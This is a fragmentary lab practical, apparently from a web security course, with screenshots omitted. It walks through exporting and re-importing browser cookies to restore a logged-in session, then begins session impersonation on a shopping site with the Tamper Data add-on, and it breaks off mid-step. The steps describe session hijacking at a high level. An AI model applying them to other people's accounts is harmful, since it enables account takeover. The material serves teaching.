cookie

Open a Website and Login and then click on export cookie





**Export and save it in notepad**



**Logout once the cookie gets exported**

**Now go to the edit cookie panel and click on import cookies**

**And paste it from clipboard**



**After clicking on green check we see that we’ve successfully logged**



**Tamper Data**

**Practical7 b)**

**Aim: Session impersonation using Firefox and Tamper Data add-on**

Search for tamper data add on

 Install this add-on



Visit razorba.com

Start the Tanper data add on



Add products to cart



View 